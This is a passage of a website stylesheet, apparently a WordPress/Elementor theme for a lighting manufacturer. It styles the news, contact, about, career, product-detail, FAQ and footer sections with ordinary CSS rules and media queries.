    margin-bottom: 4px !important;
}
.elementor-post__text .elementor-post__title{
	padding-bottom:2px !important;
	line-height: 20px !important;
}
.elementor-post__text .elementor-post__title a{
	padding-bottom:2px !important;
	color:#000000 !important;
/* 	font-family: 'Muli', sans-serif !important; */
/* 	font-weight:700 !important;  */
/* 	line-height:21px !important; */
}
.elementor-post__excerpt p{
	color:#000000 !important;
}
.elementor-post__read-more{
	color:#B7D4DB !important;
	text-decoration:underline !important;
}
@media (min-width:768px){
	.news_sec1 .elementor-posts article:first-child {
		grid-column: 1/-1;
		align-items: center;
	}
}
@media (min-width:76ypx){
	.news_sec1 .elementor-posts article .elementor-post__thumbnail__link {
		width:50%;
	}
}
/*@media (min-width:768px){
	.elementor-post{
	display:flex !important;
}
.elementor-post__thumbnail__link{
	margin-right:2% !important;
}
}
@media (min-width:992px){
	.post-681 .elementor-post__text{
		padding-top:45px !important;
	}
}
@media (max-width:1024px){
	.elementor-grid-1 .elementor-grid {
    grid-template-columns: repeat(1,1fr) !important;
    display: grid;
}
}
*/
@media (max-width:767px){
	.elementor-element-85a040e .elementor-column-wrap{
		padding-right:25px !important;
  padding-left:25px !important;
	}
}
@media (min-width:768px){
/* 	.post-683 .elementor-post__thumbnail__link, .post-685 .elementor-post__thumbnail__link{
		width:45% !important;
	} */
}
@media (min-width:768px) and (max-width:1075px){
	.elementor-post__text .elementor-post__title a{
	font-size:13px !important; 
}
.elementor-post__excerpt p{
	font-size:12px !important; 
}
.elementor-post__read-more{
	font-size:12px !important; 
}
}
/* post */
.news_sec_22{
	display:none !important;
}
/* contact page */
.contact-sec1{
	padding-top:30px;
	padding-bottom:30px;
} 
.contact-sec1 .elementor-image{  
    border-radius: 50%;
    background: #87a3a9;
    width: 80px;
    height: 80px;
  }
 .contact-sec1 .elementor-image img{  
    padding-top: 25px;
 }
.contact-sec1 .contact_seccol2 .elementor-image img{
	 padding-top: 20px !important;
}
.contact-sec1 h3{
	color:#000000 !important;
	font-family: 'Muli', sans-serif !important;
	font-weight:700 !important; 
	line-height: 25px !important;
	font-size:17px !important;
	padding-bottom:0px !important;
	line-height:21px !important;
}
.contact-sec1 a{
	color:#000000 !important;
	font-family: 'Muli', sans-serif !important;
	font-weight:400 !important; 
	font-size:16px !important;
}
.contactform_sec{
	padding-bottom:40px;
}
.contactform_sec h2{
	color:#000000 !important;
}
.contactform_sec input[type="text"], .contactform_sec .textarea{
	border: 1px solid #bbb7b7 !important;
  background: transparent !important;
	padding-left: 15px !important;
	color:#000000 !important; 
	font-family: 'Muli', sans-serif !important;
	font-weight:400 !important; 
	font-size:16px !important;
	margin-bottom:8px !important;
}
.contactform_sec input[type="text"]::placeholder, .contactform_sec .textarea::placeholder{
	color:#000000 !important;
	font-family: 'Muli', sans-serif !important;
	font-weight:400 !important; 
	font-size:16px !important;
}
.contactform_sec .gform_wrapper ul li.gfield, .contactform_sec .ginput_container_text, .contactform_sec .ginput_container_phone {
    margin-top: 0px !important; 
}	
.contactform_sec .gform_footer {
    padding: 0px !important;
    margin: 8px 0 0 !important;
	  text-align: center !important;
}
.contactform_sec .ginput_container_textarea{
	 margin-top: 12px !important; 
}
.contactform_sec input[type="submit"]{
	font-family: 'Muli', sans-serif !important;
	font-weight:400 !important; 
	font-size:18px !important;
	background-color: #98b0b5 !important;
	padding: 5px 38px !important;
	border-radius:0px !important;
	text-transform:uppercase !important;
}
.newsletter_sec_inner h2{
	color:#ffffff !important;
}
.newsletter_sec_inner{
	padding-top:15px !important;
	padding-bottom:15px !important;
} 
@media (max-width:599px){ 
		.contactform_sec{
		padding-bottom:18px !important; 
	}
	.contact-sec1 .elementor-image{  
    margin:0px auto !important;
  }
	.contact-sec1 .elementor-widget-text-editor{
		text-align:center !important;
	}
}
@media (min-width:641px){
	.contactform_sec .gf_left_half{
	padding-right:22px !important;
}
}
@media (min-width:768px){
	.contactform_sec .elementor-element-97ce72a{
		max-width: 900px;
    margin: 0px auto;
	}
}
@media (min-width:769px){ 
	.newsletter_sec_inner{
	padding:15px !important;
}
}	
@media (min-width:1199px){
	 .contact-sec1 .elementor-widget-image{
    display: flex;
    width: 30%;
    margin-right: 5%;

  }
  .contact-sec1 .elementor-widget-text-editor{
    display: flex;
    width: 50%;
    padding-top: 10px;
    margin-left: 2%;
  }
}
@media (min-width:600px) and (max-width:1199px){
	.contact_seccol1, .contact_seccol2, .contact_seccol3, .contact_seccol4{
		width:50% !important;
	}
	.contact-sec1 .elementor-image{  
    margin:0px auto !important;
  }
	.contact-sec1 .elementor-widget-text-editor{
		text-align:center !important;
	}
}
/* contact page */
/* About page */
.abt_sec1 .elementor-column-wrap{
	padding:30px !important;
}
.abt_sec1 .elementor-element-be2e6c5{
	background: #ffffff;
    box-shadow: 1px 2px 1px #efefef;
    margin-top: -101px;
    z-index: 2;
}
.abt_sec1 h2, .abt_sec2 h2, .abt_sec2 h4{
	color:#000000 !important;
	padding-bottom:0px !important;
}
.abt_sec1 p{
	color:#000000 !important;
	font-size: 16px !important;
}
.abt_sec2 {
	padding-top:40px;
	padding-bottom:40px;
}
.abt_sec2 p{
	color:#000000 !important;
	font-size: 17px !important;
	letter-spacing:1px;
}
.abt_sec2 li{
	color:#000000 !important;
}
.abt_sec2 .elementor-element-df004bb, .abt_sec2 .elementor-element-9773958, .abt_sec2 .elementor-element-1598019{
	margin-bottom:12px !important;
}
.abt_sec3 h2{
	color:#ffffff !important;
}
.abt_sec3 h5{
	color:#ffffff !important;
	line-height:35px !important;
}
.abt_sec3 p{
	color:#ffffff !important;
	font-family: 'Muli', sans-serif !important;
	font-weight:400 !important;
	font-size: 15px !important;
}
.abt_sec3 li{
	color:#ffffff !important;
	font-family: 'Muli', sans-serif !important;
	font-weight:700 !important;
	font-size: 16px !important;
}
.abt_sec3 ul, .abt_sec2 ul{
		line-height:32px !important;
}
.elementor-element-8514ebb{
	margin-bottom:2px !important;
}
.elementor-element-f71f4cd{
	margin-bottom:10px !important;
}
.abt_sec3{
	background-size:38% cover !important;
}
.abt_sec3 .abt_text_left{
	padding-top:45px;
	padding-bottom:45px;
	background: #87a3a9 !important;
}
/* @media (min-width:1358px){
	.abt_img_right{
	display:none;
}
} 
@media (min-width:1000px) and (max-width:1357px){
	.abt_sec3{
	background-image:none !important;
}
	.abt_img_right{
   width: 61.666% !important;
}
.abt_text_left{
width: 49.333% !important;
}
}
@media (min-width:1358px) and (max-width:1558px){
	
	.abt_img_right{
width: 43.333% !important;
}
.abt_text_left{
width: 46.666% !important;
}
} */
.abt_sec4 .abt_text_right{
	padding-top:35px !important; 
	padding-bottom:35px !important;
	background:#ffffff !important;
}
.abt_sec5 .abt_text_left{
	padding-top:30px !important; 
	padding-bottom:25px !important;
	background:#E9E9E9 !important;
}
.abt_sec4 h2{ 
	color:#000000 !important;
}	
.abt_sec4 p{ 
	color:#000000 !important;
	font-size:18px !important;
	font-family: 'Muli', sans-serif !important;
}	
.abt_sec5 h2{
	color:#000000 !important;
}
.abt_sec5 p{ 
	color:#000000 !important;
	font-size:17px !important;
	font-family: 'Muli', sans-serif !important;
}	
.abt_sec5 a{ 
	color:#000000 !important;
	font-size:17px !important;
	font-family: 'Muli', sans-serif !important;
}	
.abt_sec6{
	padding-top:35px !important;
}
.abt_sec7{
	padding-bottom:15px !important;
}
.abt_sec6 h2{
	color:#000000 !important;
}
.abt_sec6 p{
	color:#000000 !important;
	font-size:17px !important;
	font-family: 'Muli', sans-serif !important;
}
.abt_sec7 p{
	color:#000000 !important;
	font-size:17px !important;
	font-family: 'Muli', sans-serif !important;
	text-align:left !important;
}
/* @media (min-width:768px) and (max-width:1550px){
	.abt_img_right{
width: 43.333% !important;
}
.abt_text_left{
width: 60.666% !important;
}
} */
 .abt_sec2 li:before{
	content: url(https://www.tivolilighting.com/wp-content/uploads/2020/01/2.png);
	 padding-right: 5px;
} 
.abt_sec3 li:before{
	content: url(https://www.tivolilighting.com/wp-content/uploads/2020/01/1.png);
	 padding-right: 5px;
}
@media (max-width:1140px){
	.abt_sec1 .elementor-element-8276355{
		display:none !important;
	}
}
@media (max-width:1000px){
	.abt_sec2 p{
		font-size:15px !important;
	}
	.abt_sec2 li{
		font-size:14px !important;
	}
}
@media (max-width:999px){
	.abt_img_right img, .abt_img_left img{
		width:100% !important;
		margin-bottom:0px !important;
	}
	.abt_sec3, .abt_sec4, .abt_sec5 {
		background:none !important;
	}
	.abt_sec3 .abt_text_left, .abt_sec4 .abt_text_right, .abt_sec5 .abt_text_left {
	  width:100% !important;
	}
	.abt_sec3 .abt_img_right, .abt_sec4 .abt_img_left, .abt_sec5 .abt_img_right {
	  width:100% !important;
	}
	.abt_sec4 .abt_text_right {
    padding-top: 15px !important;
    padding-bottom: 15px !important;
	}
}
@media (max-width:767px){
	.abt_sec2{
		padding-top:25px !important;
		padding-bottom:3px !important;
	}
	.abt_sec2 img{
		width:100% !important;
	}
	.abt_sec6 img{
		width:100% !important;
	}
	.abt_sec6 {
		padding-top:0px !important;
	}
}
@media (max-width:570px){
	.abt_sec3 h2{
	font-size: 20px !important;
}
.abt_sec3 h5{
	font-size: 18px !important;
}
.abt_sec3 p{
	font-size: 14px !important;
}
.abt_sec3 li{
	font-size: 15px !important;
}
}
@media (min-width:992px){
	.abt_sec3 ul{
		column-count:2;
	}
}
@media (min-width:1000px){
	.abt_sec3 .abt_img_right, .abt_sec4 .abt_img_left img, .abt_sec5 .abt_img_right{
	display:none;
}
	.abt_sec4 .abt_text_right{
		 padding-left:13px !important;
	}
	.abt_sec3 .abt_text_left{
		 padding-right:13px !important;
	}
}
@media (min-width:992px) and (max-width:1140px){
	.abt_sec1 .elementor-element-be2e6c5{
		width:100% !important;
	}
}
/* home page post type */
@media (min-width:992px){
	.Main_Category_Listing .Main_Cat_Item .Main_Cat_Item_Title a {
    font-size: 18px !important;
    font-weight: 700;
    font-family: "Muli", Sans-serif;
    color: #000000;
}
}
.Main_Category_Listing .Main_Cat_Item .Main_Cat_Item_Title { 
	padding-bottom:4px !important;
}	
.sec1_fullwidth{
	display:none !important;
}
@media (min-width:992px) and (max-width:1050px){
	.Main_Category_Listing .Main_Cat_Item .Main_Cat_Item_Title a {
    font-size: 15px !important;
    font-weight: 700;
    font-family: "Muli", Sans-serif;
    color: #000000;
}
}
/* home page post type */
/* newsletter section */
.Footer-Top{
	background-color: #98B0B5;
  padding: 25px;
}
#footer_top_left-inner h2{
	font-family: "Muli", Sans-serif !important;
  font-weight: 700 !important;
	font-size:25px !important;
	color:#ffffff !important;
}
#footer_top_right-inner .ginput_container_email{
	margin-top:0px !important;
}
#footer_top_right-inner .ginput_container_email .large{
	margin:0px !important;
	border: 2px solid #cbd7da;
	background:transparent;
	font-family: 'Muli', sans-serif !important;
	font-weight:400 !important;
	padding-left: 15px !important;
	color:#ffffff !important;
	font-size:15px !important;
}
#footer_top_right-inner #input_1_2{
	margin: 0px !important;
	border: 2px solid #cbd7da;
	background: transparent;
	font-family: 'Muli', sans-serif !important;
	font-weight: 400 !important;
	padding-left: 15px !important;
	color: #ffffff !important;
	font-size: 15px !important;
	padding:5px 4px;
}
#footer_top_right-inner #input_1_2 option{
	color:#000000 !important;
}
#footer_top_right-inner input[type="text"]::placeholder{
	color:#ffffff !important;
	font-size:15px !important;
}
#footer_top_right-inner input[type="text"]::-webkit-input-placeholder{
	color:#ffffff !important;
	font-size:15px !important;
}
#footer_top_right-inner input[type="text"]:-ms-input-placeholder{
	color:#ffffff !important;
	font-size:15px !important;
}
#footer_top_right-inner .gform_wrapper ul li.gfield {
    margin-top: 0px !important;
}
#footer_top_right-inner .gform_wrapper {
    margin-bottom: 0px !important;
    margin-top: 0px !important; 
}	
#footer_top_right-inner .top_label{
	padding:0px !important;
	
}
#footer_top_right-inner input[type="submit"]{
	background:#b7d4db !important;
	font-family: 'Muli', sans-serif !important;
	font-weight:400 !important;
	font-size:15px !important;
	margin-bottom:0px !important;
}
@media (min-width:1180px){
	#footer_top_right-inner .gform_footer{
		position:relative !important;
	} 
	 #footer_top_right-inner input[type="submit"]{ 
	  position: absolute;
    top: -33px;
    right: 2px;
	}	
	#footer_top_right-inner .ginput_container_email .large{
	padding-right: 130px !important;
}
	#footer_top_right-inner .textwidget{
		width:100% !important;
	}
	#footer_top_right-inner .top_label{
	margin-top:0px !important;
	padding:0px !important;
}
	#footer_top_right-inner{
	  width:50% !important;
		display:flex !important;
}
	#footer_top_left-inner{
		display: flex !important;
    width: 50% !important;
    float: left;
    align-items: center;
		justify-content:center;
	}
	#footer_top_left-inner h2{
		max-width:70%;
		margin:0px auto;
	}
	#footer_top_right-inner #input_1_2{
		width:75% !important;
	}
}
@media (max-width:1179px){
	.Footer-Top{
  padding: 25px 15px !important;
}
	#footer_top_right-inner .ginput_container_select{
		margin-top:13px !important;
	}
}
.newsletter_sec{
	display:none !important;
} 
@media (min-width:768px) and (max-width:1179px){ 
	#footer_top_right-inner{
		width:75% !important;
	}
}	
#footer_copyright-inner{text-align:center;}
/* newsletter section */
/* Resources Page */
.resrc_comp_title h2{
	color: #000000 !important;
	text-align: left;
	padding-bottom: 0px !important;
	padding-top:8px !important;
}
.resource_sec1{
	 margin-top:40px;
	 margin-bottom:40px;
}
.resource_sec1_right .elementor-button-wrapper{
	padding-bottom:40px !important;
}
.resource_sec1_right h2{
	padding-top:40px !important;
}
.resource_sec1 h2{
	color:#000000 !important;
}
.resource_sec1 p{
	color:#000000 !important;
	font-family: 'Muli', sans-serif !important;
	font-weight:400 !important;
	font-size:16px !important;
}
.resource_sec2{
	padding-bottom:25px !important;
	max-width:1450px;
	margin:0px auto;
}
.resource_sec2 .elementor-image-box-img{
	width:100% !important;
	margin-bottom:0px !important;
}
.resource_sec2 .elementor-image-box-img img{
	margin-bottom:0px !important;
}
.resource_sec2 .elementor-image-box-content{
	background-color: #b7d4db;
	padding:25px !important;
}
.resource_sec2 h3{
	color:#000000 !important;
	text-align:left;
	padding-bottom:25px !important;
}
.resrc_btnsec{
	margin-bottom:10px !important;
}
.resource_btn{
	background-color:#98b0b5 !important;
	font-family: 'Muli', sans-serif !important;
	font-weight:400 !important;
	font-size:16px !important;
	margin-bottom:0px !important;
	text-transform:uppercase;
	color:#ffffff !important;
	padding:8px 12px;
}
.elementor-image-box-description{
	text-align:left;
}
@media (max-width:999px){
	.resource_sec1 .resource_sec1_left, .resource_sec1 .resource_sec1_right{
		 width:100%;
	}
	.resource_sec1 .resource_sec1_left img{
		display:block !important;
		width:100% !important;
	}
	.resource_sec1{
			background-image:none !important;	
	}
	.resource_sec1_right .elementor-button-wrapper{
	padding-bottom:0px !important;
}
.resource_sec1_right h2{
	padding-top:0px !important;
}
}
@media (max-width:767px){
	.resource_sec2 .elementor-image-box-content{
	max-width:379px;
	margin:0px auto;
}
}
@media (min-width:768px){
 .resource_sec1_right{
	 padding-left: 30px !important;
 }
}
@media (min-width:1000px){
	.resource_sec1 .resource_sec1_left img{
		display:none !important;
	}
}
@media (min-width:768px) and (max-width:1199px){
	.resource_sec2 .elementor-widget-image-box{
		width: unset !important;
		margin:0px auto;
	}
	.resource_sec2 .resource_sec2_col1{
		width:50% !important;
	}
}
/* Resources Page */
/* career page */
.career_sec_formcol{
	background:#ffffff;
	padding:25px;
}
.career_sec1{
	 margin-top:40px;
	 margin-bottom:40px;
}
.career_sec1 .career_sec1_right h2{
	 padding-top:45px;
}
.career_sec1 .career_sec1_right .career_paddbott{
	 padding-bottom:45px;
}
.career_sec1 h2, .career_sec1 p{
	color:#000000 !important;
}
.career_sec1 .elementor-element-c994f45{
	align-items:center;
}
.career_sec_form h2{
	color:#000000 !important;
}
.career_sec_form input[type="text"], .career_sec_form .textarea{
	border: 1px solid #bbb7b7 !important;
  background: transparent !important;
	padding-left: 15px !important;
	color:#000000 !important; 
	font-family: 'Muli', sans-serif !important;
	font-weight:700 !important; 
	font-size:16px !important;
	margin-bottom:8px !important;
}
.career_sec_form input[type="text"]{
	padding-top:7px !important;
	padding-bottom:7px !important;
}
.career_sec_form input[type="text"]::placeholder, .career_sec_form .textarea::placeholder{
	color:#cccccc !important;
	font-family: 'Muli', sans-serif !important;
	font-weight:700 !important; 
	font-size:16px !important;
}
.career_sec_form .ginput_container{
	margin-top:0px !important;
}
.career_sec_form .textarea{
	margin-bottom:0px !important;
}
.career_sec_form .gform_wrapper ul li.gfield, .career_sec_form .ginput_container_text, .career_sec_form .ginput_container_phone {
    margin-top: 0px !important; 
}	
.career_sec_form .gform_footer {
    padding: 0px !important;
    margin: 20px 0 0 !important;
}
.career_sec_form .ginput_container_textarea{
	 margin-top: 12px !important; 
}
.career_sec_form input[type="submit"]{
	font-family: 'Muli', sans-serif !important;
	font-weight:400 !important; 
	font-size:18px !important;
	background-color: #98b0b5 !important;
	padding: 5px 38px !important;
	border-radius:0px !important;
	text-transform:uppercase !important;
}
@media (max-width:999px){
	.career_sec1 .career_sec1_left, .career_sec1 .career_sec1_right{
		 width:100%;
	}
	.career_sec1 .career_sec1_left img{
		display:block !important;
		width:100% !important;
	}
	.career_sec1{
			background-image:none !important;	
		margin-top:25px !important;
		 margin-bottom:0px !important;
	}
	.career_sec1 .career_sec1_right h2{
	 padding-top:5px !important;
}
.career_sec1 .career_sec1_right .career_paddbott{
	 padding-bottom:5px !important;
}	
	.career_sec_form{
		 background-image:none !important;
	}
	.career_sec_formcol{
	 padding:10px 25px 18px 25px !important;
}
}
@media (max-width:640px){
	.career_sec_form input[type="text"]{
	padding-top:4px !important;
	padding-bottom:4px !important;
}
}
@media (min-width:768px){
	.career_sec_form .elementor-column-gap-default{
		 max-width:1000px !important;
	}
}
@media (min-width:1000px){
	.career_sec1 .career_sec1_left img{
		display:none !important;
	}
	.career_sec_form{
	padding-top:35px;
	padding-bottom:35px;
}
}
/* career page */
/* product post type */
.tax-tivoli_product_cat .Main-Category .Main-Category-BoxRight h2, .tax-tivoli_product_cat .Main-Category .Main-Category-BoxRight p{
	color:#ffffff;
}
.tax-tivoli_product_cat .Sub-Category .sub_cat_title a, .tax-tivoli_product_cat .Product .product_title a, .tax-tivoli_product_cat .Product .product_content{
	color:#000000;
	text-transform:capitalize;
}
.tax-tivoli_product_cat .sub_cat_content, .tax-tivoli_product_cat .product_content{
	color:#000000; 
	/* font-weight:500; */
	padding-bottom: 15px;
}
.tax-tivoli_product_cat .Sub-Category .sub_cat_title{
	 padding-bottom:8px;
}
.tax-tivoli_product_cat .subcat_readbtn{
	 background:#87a3a9;
	 padding:8px 24px;
	 color:#ffffff;
	 margin-bottom:15px;
}
.tax-tivoli_product_cat .Sub-Category-Item, .tax-tivoli_product_cat .Product-Item{
	 margin-bottom:35px;
}
/* product detail page */
.prod_detail .product_detail_right h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, a, p, p a, li, li a{
	 color:#000000;
/* 	font-family: "Muli", Sans-serif !important; */
	font-weight:400;
}
.prod_detail .product_detail_right ul{
	list-style-image:url(/wp-content/uploads/2020/01/arrow-circle-right-new.png) !important;
	line-height: 28px;
  margin-bottom:15px !important;
}
.product_detail_right h5, .product_detail_right h4{
	padding-bottom:10px !important;
	font-weight:300;
	text-transform:uppercase;
	font-size:22px;
}
.prod_information h4, .product_detail_right h4{
	font-size:20px !important;
}
.product_detail_right h2{
	color:#000000;
	font-family: "Muli", Sans-serif !important;
	padding-top:30px;
	padding-bottom:20px !important;
	text-align:center;
	font-weight:300;
	text-transform:uppercase;
}
.product_detail_right p{
	color:#000000;
	font-family: "Muli", Sans-serif !important;
}
.product_detail_left .lSPager{
	padding-top:10px;
	 margin:0px auto !important;
}
.prod_specification h2{
	color:#ffffff;
	font-size:22px;
	font-family: "Muli", Sans-serif !important;
	padding-bottom:20px !important;
	font-weight:300;
}
.prod_specification p{
	color:#ffffff;
	margin-bottom:0px;
	font-family: "Muli", Sans-serif !important;
}
.spec_title li{
	color:#ffffff !important;
	border-left:2px solid #ffffff;
	padding-left:10px;
	margin-bottom:12px;
	line-height:1.2em !important;
	font-family: "Muli", Sans-serif !important;
	font-size:16px;
	-webkit-column-break-inside: avoid;
	page-break-inside: avoid;
	break-inside: avoid;
}
.specification_attr{
	color:#ffffff;
	font-family: "Muli", Sans-serif !important;
}
.accessories_sec h2{
	color:#000000;
	text-transform:uppercase;
	font-size:20px;
	font-family: "Muli", Sans-serif !important;
	padding-bottom:10px !important;
	font-weight:300;
}
.appphoto_sec h2, .proddimension_sec h2, .downloadlink_sec h2{
	color:#000000;
	text-transform:uppercase;
	font-size:20px;
	font-family: "Muli", Sans-serif !important;
	padding-bottom:10px !important;
	font-weight:300;
}
.attrlistfnl .maxval{
	color: #ffffff !important;
  margin-bottom: 15px; 
  line-height: 2.2em !important;
    font-family: "Muli", Sans-serif !important;
    font-size: 18px;
}
 @media (min-width:768px){
	/* .attrlistfnl{
		column-count:2;
  } */
	 .attrlistfnl ul.spec_title{
		 column-count:2;
	 }
} 
@media (max-width:767px){
	.product_detail_right ul{
		margin-bottom:0px !important;
	}
}
/* product detail page */
/* product post type */
/* project gallery page */
.projectsec1_col .elementor-column-wrap{
	max-width:1600px !important;
	margin:0px auto;
}
@media (min-width:768px){
	.project_sec1{
	  margin-top:-100px;
/* 	  z-index:1; */
}
}
/* project gallery page */
/* Trade Show page */
.tradeshow_sec1{
	max-width:1600px !important;
	margin:0px auto;
	padding-top:15px;
	padding-bottom:20px;
}
/* Trade Show page */
/* case study page */
.casestudy_sec1{
	max-width:1600px !important;
	margin:0px auto;
	padding-top:15px;
	padding-bottom:20px;
}
.cs_elsesec{
	text-align:center;
	font-size:18px;
	padding-top:15px;
}
/* case study page */
/* case study detail page */
.casedetail_sec2text1 p{
	line-height:24px;
}
.casedetail_sec2text1{
	padding-top:20px;
}
.casedetail_sec2text2 ul{
	list-style:none !important;
}
.casedetail_all{
	padding-top:20px;
	/* padding-bottom:20px; */
}
@media (min-width:1199px){
	.casedetail_sec2text1{
		float:left;
		width:40%;
		margin-right:1%;
  }
}
@media (min-width:992px){
	.casedetail_sec2img2{
		float:left;
		width:44%;
		margin-right:2%;
	}
	.casedetail_sec2img2 img{
		width:100%;
	}
}
/* case study detail page */
/* faq page */
.faq_sec1 .elementor-button{
	  width:100% !important;
	  background:transparent !important;
	  border:1px solid #adabab;
	color:#000000 !important;
	padding-top:20px;
	padding-bottom:20px;
	font-weight:600 !important;
	font-size:17px;
}
.faq_sec1{
	padding-top:30px !important;
	padding-bottom:30px !important;
}
.faq_sec2 .elementor-accordion-icon-right i{
	 color:#000000 !important;
}
.faq_sec2{
	 padding-top:30px !important;
	 padding-bottom:30px !important;
}
.faq_sec2 .elementor-tab-title a{
	 color:#000000 !important;
	 font-weight:700 !important;
	 font-size: 17px;
}
.faq_sec2 .elementor-tab-content{
	 color:#000000 !important;
}
.faq_sec2 h2{
	 color:#000000 !important;
}
.faq_sec2 .elementor-tab-content ul{
	  list-style: disc;
    padding-left: 20px;
    padding-bottom: 10px;
}
@media (max-width:992px){
	.faq_sec1 .elementor-button-wrapper{
		 margin:0px auto;
		 text-align:center;
	}
	.faq_sec1 .elementor-button{ 
		 width:60% !important;
	}
}
@media (min-width:768px) and (max-width:992px){
	.faq_sec1 .elementor-element-982705a, .faq_sec1 .elementor-element-17a1d22, .faq_sec1 .elementor-element-3404bd7, .faq_sec1 .elementor-element-fee689b{
		width:100% !important;
	}
}
/* faq page */
/* anchor tag focus */
body a:focus {
    outline: unset !important;
} 
/* anchor tag focus */
/* header top left */
#header_top_left-inner{
	padding-bottom: 6px;
	padding-top:8px;
}
@media (min-width:692px){
	#header_top_left-inner{
		float: left;
		margin-right: 4%;
  }
}
/* header top left */
/* footer form */
#colophon .footer-nav{
	 display:none;
}
#colophon .copyright-info{
	 float:none !important;
	 text-align:center;
}
#colophon #gtranslate-3 {
	padding-bottom:10px !important;
}
#colophon #gtranslate-3 select{
	border: 2px solid #e3e3e3 !important;
	color: #808080 !important;
	font-family: 'Muli', sans-serif !important;
	font-weight: 400 !important;
	font-size: 15px !important;
	width: 100%;
	padding: 3px 3px 3px 5px;
}
/* footer form */
/* download page */
.download_sec1 .elementor-column-wrap{
	padding:0px !important;
}
/* download page */
/* single page padding */
.single-post article.post {
    padding-bottom: 10px;
}
.single .single-page{
	 margin-top:0px !important;
}
.single-post .post_title{
	 font-size:18px;
	 font-weight:600;
	 padding-bottom:12px;
	 padding-top:10px;
	 color:#000000;
	font-family: "Muli", Sans-serif !important;
}
.single .single-page .post-683 p, .single .single-page .post-681 p, .single .single-page .post-685 p{
	 font-size:16px !important;
}
.single .single-page .post-683 p a, .single .single-page .post-681 p a, .single .single-page .post-685 p a{
	 font-size:16px !important;
	color:#000000 !important;
}
.single-post .post_image img{ 
	 width:100% !important;
}
.single-post .post h2{
	color:#000000 !important;
}
/* single page padding */
/* post home page */
.news_sec1 .post-683 .elementor-post__text .elementor-post__excerpt p, .news_sec1 .post-681 .elementor-post__text .elementor-post__excerpt p{
	 display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;  
  overflow: hidden;
}
/* post home page */
/* archive page padding */
.archive .single-page{
	 margin-top:0px !important;
}
/* archive page padding */
/* gallery page */
.pp_details .pp_social{
	 display:none !important;
}
/* .pp_default .pp_content_container .pp_details{
	 margin-top:-13px !important;
}
.pp_default .pp_description{
	  font-size: 13px !important;
    line-height: 20px !important;
	  text-align: center !important;
}
@media (min-width:1000px){
	.pp_content{
	  height:525px !important;
}
}
@media (max-width:999px){
	.pp_pic_holder.pp_default { 
		width: 100%!important; 
		left: 0!important; 
		overflow: hidden; 
	}
 div.pp_default .pp_content_container .pp_left { 
	padding-left: 0!important; 
	}
div.pp_default .pp_content_container .pp_right { 
	padding-right: 0!important; }
.pp_content {
	width: 100%!important;
	height: auto!important;
	}
.pp_fade { 
	width: 100%!important;
	height: 100%!important; 
	} 
a.pp_expand, a.pp_contract, .pp_hoverContainer, .pp_gallery, .pp_top, .pp_bottom { 
	display: none!important; 
	} 
#pp_full_res img {
	width: 100%!important;
	height: auto!important; }
.pp_details { 
	width: 100%!important; 
	padding-left: 3%;
	padding-right: 4%;
	padding-top: 10px;
	padding-bottom: 10px; 
	background-color: #fff;
	margin-top: -2px!important; }
a.pp_close {
	right: 7%!important;
	top: 10px!important; }
} */
/* gallery page */
/* post single page */
.blog_post_cont_elemt .elementor-column-wrap{
	 padding-left:0px !important;
}
.blog_post_cont_elemt img{
	 width:100% !important;
}
.blog_post_cont_elemt .blog_cont_col1{
	 padding-right:15px !important;
}
.blog_post_cont_elemt p{
	 font-family: "Muli", Sans-serif !important;
	font-size:16px !important;
	font-weight:400 !important;
}
/* post single page */
/* menu hover */
.main-navigation ul li ul li:hover{
	 background:#b7d4db;	
}
@media(min-width:769px){
	.menu li{transition: background-color 0.4s ease-in-out;}

.sub-menuu{transition: visibility 0s ease-in-out 0.4s, opacity 0.5s; 
/* 	opacity:0; */
	}

.menu li:hover > .sub-menuu{opacity:1;}
}

/* menu hover */

/*Product title background*/
.subcat_prod .prod_title{
	background-color: #fff;
	padding-top: 7px;
}
/*Product title background*/
/* Menu border on hover */
#menu-primary li.hovercls{
	border-color:#ffffff !important;
} 
/* Menu border on hover*/
caption, th, td{text-align:center; color:#000; font-size:14px; vertical-align:middle;}
#product_code_part td{text-align:left;}
/* dimming */
.dimming-template-default.single-dimming img{
	width:50%;
	padding-top:10px !important;
}
/* dimming */
/* rep list */
.page-id-272 .single-page{
	margin-top:0px !important;
}
.elementor-element-d2a0dd1{
	padding-bottom:80px;
}
@media(max-width:767px){
	.elementor-element-d2a0dd1{
	padding-bottom:100px !important;
	}
}
/* rep list */
.tiv_modal_gal .modal-content span.close {
   z-index: 99999;
} 
/* home page audit sec */
.auditorium_section{
	display:none;
}
/* home page audit sec */
/* home catalog sec */
.elementor-element-25e1a03{
	margin:0px auto;
	max-width:900px;
}
.elementor-element-425dfe1{
	padding-top: 15px;
  padding-bottom: 15px;
}
.elementor-element-23e35e9 .elementor-button-text{
	font-size:17px !important;
	font-weight:500 !important;
}
.elementor-element-8b48569 .elementor-heading-title{
	font-family: "Muli", Sans-serif !important;
  color:#000000 !important;
}
.tivocatalog{
	font-weight: 500;
    background-color: #98B0B5;
    border-radius: 0px 0px 0px 0px;
    font-size: 17px;
    padding: 12px 24px;
    line-height: 1;
    display: inline-block;
    text-align: center;
    font-family: "Muli", Sans-serif !important;
    color: #ffffff !important;
}
.elementor-element-7ace756 h3{
	line-height:15px !important;
	padding-bottom:0px !important;
}
/* .elementor-element-986630e{
	text-align:center;
} */
@media(min-width:768px){
	.elementor-element-2f0db1d{
		width: 25% !important;
	}
	.elementor-element-e5e8c28{
		width: 60% !important;
		align-items:center;
	}
}
@media(max-width:767px){
	.elementor-element-0deca0b{
		text-align:center !important;
	}
}
@media(max-width:465px){
	.elementor-element-e5e8c28 h3{
		font-size:24px !important;
		line-height:25px !important;
	}
}
/* home catalog sec */
/* product features */
body li{
	font-weight:300;
}
/* product features */
/* home latest news btn */
.elementor-element-5f1d7f0{
	margin-bottom:20px;
}
/* home latest news btn */
/* home page slider */
.home_slider .swiper-slide-contents.animated{
	-webkit-animation-duration: 3.25s !important;
   animation-duration: 3.25s !important;
}
/* home page slider */


/* product specification  */
.new_downloadlink_sec .down_row{display: grid;grid-template-columns: repeat(3,32.33%);
column-gap: 1.4%;
}
.new_downloadlink_sec .proddownlink_col{
	width:100%;
	margin-top:0px;
	background:#fff!important;
	padding:10px;
}
.new_downloadlink_sec{
	background-color:#e9e9e9;
}
.new_downloadlink_sec .inner-wrap{
	padding:30px 20px 20px 20px;
	/*background-color:#f6f6f6;
	border-top:5px solid #292929;*/
}
.new_downloadlink_sec .inner-wrap .down_row h2{
	font-size: 20px !important;
